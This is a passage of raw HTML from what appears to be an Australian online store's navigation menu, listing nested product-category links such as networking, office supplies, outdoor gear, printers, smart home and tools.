menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a 